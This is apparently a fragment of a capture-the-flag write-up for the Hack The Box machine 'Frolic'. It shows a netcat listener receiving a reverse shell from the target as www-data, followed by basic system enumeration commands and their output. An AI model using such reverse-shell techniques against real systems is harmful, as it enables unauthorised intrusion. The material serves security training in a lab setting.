 192.168.1.12
10.10.14.16
10.10.10.111 - Frolic
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.111] 51380
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
frolic
$ hostname -I
10.10.10.111 dead:beef::250:56ff:feb9:36a
$ uname -a
Linux frolic 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:22:43 UTC 2018 i686 athlon i686 GNU/Linux
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 16.04.4 LTS
Release:        16.04
Codename:       xenial
$
VPN - root's tasks
Reconnaissance - Enumeration